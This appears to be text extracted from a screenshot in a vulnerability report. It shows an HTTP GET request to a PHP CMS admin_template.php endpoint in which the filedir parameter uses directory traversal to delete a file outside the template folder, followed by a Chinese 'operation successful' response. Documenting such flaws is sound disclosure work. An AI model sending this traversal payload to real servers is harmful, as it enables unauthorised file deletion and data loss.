 Raw
Render
1 GET /upload/kajzfg/admin_template.php?action=del&filedir=
../templets/default/html/../../../../../../123.txt HTTP/1.1
2 Host: 192.168.100.1:1002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.100.1:1002/upload/kajzfg/admin_template.php?path=../templets/
default/html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
9 Cookie: PHPSESSID=f8r2ggvt3kdh2dqjuivemnnia5
0 Connection: close
1
提示信息!
操作成功!
如果你的浏览器没反应，请点击这里...